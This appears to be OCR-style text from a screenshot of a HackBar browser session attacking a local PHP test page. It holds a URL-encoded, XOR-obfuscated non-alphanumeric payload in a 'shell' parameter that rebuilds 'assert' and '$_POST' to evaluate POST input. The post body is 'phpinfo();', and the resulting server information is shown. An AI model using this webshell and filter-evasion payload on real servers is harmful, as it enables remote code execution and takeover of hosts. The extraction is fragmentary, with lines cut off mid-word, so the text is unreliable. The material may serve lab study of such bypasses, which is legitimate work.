 127.0.0.1/3.php?shell=%24_+%3d+"!((%25)("^"%40[[%40[\\"%3b%24__+%3d+"!%2b%2f(("^
Notice: Use of undefined constant _ - assumed '_' in E:\PHPTutorial\WWW\3.php(3) : eval()'d code on line 1
PHP Version 7.0.12
System Windows NT FQ-201908032033 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--di
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-con
with-mcrypt=static" "--without-analyzer" "--with-pgo"
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/3.php?shell=%24_+%3d+%22!((%25)(%22^%22%40[[%40[\\%22%3b
%24__+%3d+%22!%2b%2f((%22^%22~{`{|%22%3b%24___+%3d+%24%24__
%3b%24_(%24___[_])%3b
Post data Referer User Agent Cookies Add Header Clear All
_=phpinfo();
H Upgrade-Insecure-Reque
H Connection: keep-alive